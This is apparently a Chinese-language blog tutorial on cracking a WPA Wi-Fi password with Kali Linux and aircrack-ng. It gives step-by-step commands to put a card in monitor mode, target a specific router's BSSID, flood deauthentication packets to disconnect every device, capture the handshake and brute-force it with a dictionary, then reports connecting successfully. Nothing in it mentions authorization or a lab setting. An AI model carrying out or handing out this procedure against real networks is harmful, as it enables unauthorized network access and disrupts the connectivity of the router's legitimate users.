kali linux安全渗透



网卡:rtl8187



工具aircrack-ng

操作+



查看无线网卡信息

ifconfig 或者 iwconfig

有个是wlan0的就是您的外置无线网卡

启动网卡监听模式

airmon-ng start wlan0

监听成功后会网卡名字将变成wlan0mon



扫描附近wifi

airodump-ng wlan0mon

参数详解:

BSSID: MAC地址

PWR:信号强度,越小信号越强。

#Data:传输的数据, 数据越大对我们越有利, 大的夸张的可能在看电影

CH:信号频道

ESSID:wifi名称



抓包开始

(比如我要抓的是这个)

然后输入命令:

airodump-ng -c 11 --bssid 2E:E9:D3:28:59:EB -w /home/chenglee/2018/ wlan0mon

解析:

-c代表频道, 后面带的是频道

bssid: mac地址(物理地址)

-w代表目录(抓到的握手包放在这个目录下面)

wlan0mon: 网卡名称



一直跑吖跑, 它的数据是不停刷新变化的...

这时候应该做点什么了,利用deauth洪水攻击,取消目标路由和所有设备的无线连接,这时候设备重新连接时,会抓取他的握手包,然后用字典进行爆破.

新开一个窗口观察

aireplay-ng -0 0 -a 2E:E9:D3:28:59:EB wlan0mon



这时候目标路由已经断网,如果抓到包记得ctrl+c关掉这里,否则一直断网就成恶作剧了。这时返回你抓包的那个窗口,如果右上角出现handshake这样的信息(看下图),这说明抓包已经成功。



可以进去目录看一下

破解



aircrack-ng -w /home/chenglee/dictionary/wpa.txt /home/chenglee/2018/-01.cap

解析:

-w后面接的是字典

-01.cap是握手包

也许过程会有点长, 这个得看密码复杂的与字典的好坏。

成功

验证:wifi连接成功